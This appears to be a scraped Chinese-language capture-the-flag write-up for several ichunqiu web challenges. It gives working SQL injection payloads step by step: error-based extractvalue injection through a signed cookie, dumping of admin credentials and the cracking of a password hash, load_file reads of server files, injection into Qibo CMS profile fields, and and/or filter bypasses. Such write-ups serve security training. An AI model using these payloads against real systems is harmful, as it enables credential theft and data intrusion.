

获得字段数据内容:self.set_secure_cookie("username","' and extractvalue(1,concat(0x5c,mid((select group_concat(username,'|',password,'|',email) from manager),30,62))) -- ")Set-Cookie: username=2|1:0|10:1628698884|8:username|156:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLCd8JyxwYXNzd29yZCwnfCcsZW1haWwpIGZyb20gbWFuYWdlciksMzAsNjIpKSkgLS0g|d28589cae4f851cc8e55bee6e03ec08e76f96d4f839a1a4a35867e2af78b6c83; expires=Fri, 10 Sep 2021 16:21:24 GMT; Path=/

得到后半部分的MD5值:cfc4337207f|545

self.set_secure_cookie("username","' and extractvalue(1,concat(0x5c,mid((select group_concat(username,'|',password,'|',email) from manager),1,30))) -- ")Set-Cookie: username="2|1:0|10:1628699758|8:username|156:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLCd8JyxwYXNzd29yZCwnfCcsZW1haWwpIGZyb20gbWFuYWdlciksMSwzMCkpKSAtLSA=|138d344639d775557f79f2fcd8c59e13c4186cd86d56758da3dfd3776bee803a"; expires=Fri, 10 Sep 2021 16:35:58 GMT; Path=/

得到前部分的用户名和密码值:ichuqiu|318a61264482e503090fac

用户名为:ichuqiu ,密码的前部分md5值:318a61264482e503090fac那么组合起来的password的MD5值为:318a61264482e503090facfc4337207f|545



MD5解密后为:Myxss623输入用户名ichuqiu密码Myxss623,登录到系统 在文件栏目中显示f13g_ls_here.txt是在该系统中,根据上文的爆出的网站物理路径,那么f13g_ls_here.txt路径为:/var/www/html/f13g_ls_here.txt

在文件栏目中显示f13g_ls_here.txt是在该系统中,根据上文的爆出的网站物理路径,那么f13g_ls_here.txt路径为:/var/www/html/f13g_ls_here.txt



既然知道网站物理路径,那么可以通过load_file读取f13g_ls_here.txt内容:self.set_secure_cookie("username", "' and extractvalue(1,concat(0x5c,(select load_file('/var/www/html/f13g_ls_here.txt'))))#")Set-Cookie: username="2|1:0|10:1628700614|8:username|120:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCBsb2FkX2ZpbGUoJy92YXIvd3d3L2h0bWwvZjEzZ19sc19oZXJlLnR4dCcpKSkpIw==|9e10f83afcbc71c66f93440c17ace8b401bc48fa1bec1b8cf5c77bfd64f794fd"; expires=Fri, 10 Sep 2021 16:50:14 GMT; Path=/ 获取到falg的前部分:flag{dca268c8-bfc7-4382-aa25-35

获取到falg的前部分:flag{dca268c8-bfc7-4382-aa25-35

self.set_secure_cookie("username", "' and extractvalue(1,concat(0x5c,mid((select load_file('/var/www/html/f13g_ls_here.txt')),28,60)))#")

Set-Cookie: username=2|1:0|10:1628700882|8:username|132:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsbWlkKChzZWxlY3QgbG9hZF9maWxlKCcvdmFyL3d3dy9odG1sL2YxM2dfbHNfaGVyZS50eHQnKSksMjgsNjApKSkj|5c16fe54b971dc0ac5907abaf734eecbbab60aa790c77c8a5f37a8ef85f3ee4e; expires=Fri, 10 Sep 2021 16:54:42 GMT; Path=/ 获取到falg的后部分:5-359f21c017bd}最终flag:flag{dca268c8-bfc7-4382-aa25-359f21c017bd}

获取到falg的后部分:5-359f21c017bd}最终flag:flag{dca268c8-bfc7-4382-aa25-359f21c017bd}



题目名称:再见CMS题目内容:这里还是有一个小脑洞题目writeup:启动题目场景,获得靶场网站,页面报错了网站的物理路径/var/www/html/http://b897152215d34ab597fed97d8b102d6cb3b5df5c35764d22.changame.ichunqiu.com/ 通过whatweb在线cms查询靶机网站的CMS指纹,可以查询到该系统使用的CMS是奇博CMShttp://whatweb.bugscaner.com/look/

通过whatweb在线cms查询靶机网站的CMS指纹,可以查询到该系统使用的CMS是奇博CMShttp://whatweb.bugscaner.com/look/





通过御剑目录扫描工具,发现系统中存在flag.php 通过百度搜索奇博CMS的漏洞,发现历史漏洞中存在SQL注入,这里可以参考:https://www.2cto.com/article/201501/365742.html先注册一个用户test

通过百度搜索奇博CMS的漏洞,发现历史漏洞中存在SQL注入,这里可以参考:https://www.2cto.com/article/201501/365742.html先注册一个用户test 记下自己的uid,以便一会更新数据,在个人信息的链接地址的UID中可查询到,这里我的UID值为3。

记下自己的uid,以便一会更新数据,在个人信息的链接地址的UID中可查询到,这里我的UID值为3。



http://badea0fa60b044d59413aeddf7524d450e8b165442834484.changame.ichunqiu.com/member/homepage.php?uid=3

查看数据库版本信息post: truename=root%0000&Limitword[000]=&email=root@backlion.org&provinceid= , address=(select version()) where uid = 3 %23 //注意uid值 http://b897152215d34ab597fed97d8b102d6cb3b5df5c35764d22.changame.ichunqiu.com/member/homepage.php?uid=3

http://b897152215d34ab597fed97d8b102d6cb3b5df5c35764d22.changame.ichunqiu.com/member/homepage.php?uid=3 得到数据库版本信息:5.5.35-1ubuntu1

得到数据库版本信息:5.5.35-1ubuntu1

查看数据库用户:http://b897152215d34ab597fed97d8b102d6cb3b5df5c35764d22.changame.ichunqiu.com/member/userinfo.php?job=edit&step=2post:truename=test%0000&Limitword[000]=&email=root@backlion.org&provinceid=,address=(select user()) where uid=3%23

http://b897152215d34ab597fed97d8b102d6cb3b5df5c35764d22.changame.ichunqiu.com/member/homepage.php?uid=3 得到数据库用户名为:youleUserl@localhost

得到数据库用户名为:youleUserl@localhost

查询表名:http://b897152215d34ab597fed97d8b102d6cb3b5df5c35764d22.changame.ichunqiu.com/member/userinfo.php?job=edit&step=2post:truename=test%0000&Limitword[000]=&email=root@backlion.org&provinceid=, address=(select group_concat(distinct(column_name)) from information_schema.columns where table_name = (select distinct(table_name) from information_schema.tables where table_schema = database() limit 1) ) where uid = 3 %23

得到表名为:id,username,password,Email

得到表名为:id,username,password,Email



通过load_file读取/var/www/html/flag.php内容post:truename=test%0000&Limitword[000]=&email=root@backlion.org&provinceid=,address=(load_file(0x2f7661722f7777772f68746d6c2f666c61672e706870)) where uid=3%23 根据上文可知flag的路径路径为:/var/www/html/flag.php,load_file函数里面那一串十六进制数字代表/var/www/html/flag.php

查询源码,发现flag内容view-source:http://b897152215d34ab597fed97d8b102d6cb3b5df5c35764d22.changame.ichunqiu.com/member/homepage.php?uid=3 最终flag:

最终flag:flag{b60be290-d90e-4b72-8763-83ae2357e933}

题目名称:SQL

题目writup:













启动题目场景,获得靶场网站,访问网站,页面显示flag{在数据库中}http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 测试and 1=1和and 1=0,页面都显示相同内容,证明and被过滤了。http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 and 1=1

测试and 1=1和and 1=0,页面都显示相同内容,证明and被过滤了。http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 and 1=1

又测试or 1=1和or 1=0,页面都显示相同内容,证明or也被过滤了。http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 or 1=1

又测试or 1=1和or 1=0,页面都显示相同内容,证明or也被过滤了。http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 or 1=1



使用字符&&和||分别替换成and和or,页面显示不同,证明存在注入漏洞http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 && 1=1



使用字符&&和||分别替换成and和or,页面显示不同,证明存在注入漏洞http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 && 1=1 http://e9e6d163a16e4df1bab55b0b81dca52c2c501dc6e0ab4b69.changame.ichunqiu.com/index.php?id=1 || 1=1

